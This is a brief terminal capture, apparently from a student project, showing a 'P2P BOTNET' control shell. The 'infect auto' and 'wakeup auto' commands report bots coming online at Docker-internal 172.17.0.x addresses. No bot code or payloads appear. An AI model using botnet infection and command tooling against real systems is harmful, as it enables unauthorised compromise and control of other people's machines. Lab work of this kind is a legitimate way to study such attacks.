 asolergayoso@Alejandro-Laptop:~/gradfinal$ sudo python3 bot_shell.py
[sudo] password for asolergayoso:
P2P BOTNET
b'/bin/sh: 1: boxes: not found\n/bin/sh: 1: lolcat: not found\n'
(Cmd) infect auto
infecting  auto
(Cmd) wakeup auto
BOT @ ('172.17.0.2', 42345) is awake
None
BOT @ ('172.17.0.3', 42345) is awake
172.17.0.2
BOT @ ('172.17.0.4', 42345) is awake
172.17.0.3 172.17.0.2